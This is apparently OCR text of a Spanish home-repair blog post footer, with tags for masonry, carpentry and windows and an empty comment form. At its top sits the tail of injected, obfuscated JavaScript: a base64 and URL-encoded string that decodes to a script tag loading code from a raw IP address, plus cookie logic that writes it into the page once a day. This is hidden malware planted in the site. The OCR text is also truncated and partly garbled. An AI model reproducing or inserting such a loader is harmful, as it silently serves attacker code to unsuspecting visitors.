
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
albañileria
,
carpinteria
,
reforma
,
servicio 24 horas
,
ventanas
«
COCINA DE ESTUDIO
AUDIO INFORMACION
REPARACIONES HAG
»
DEJA UNA RESPUESTA
Tu dirección de correo electrónico no será publicada.
Los campos
obligatorios están marcados con
*
Comentario
*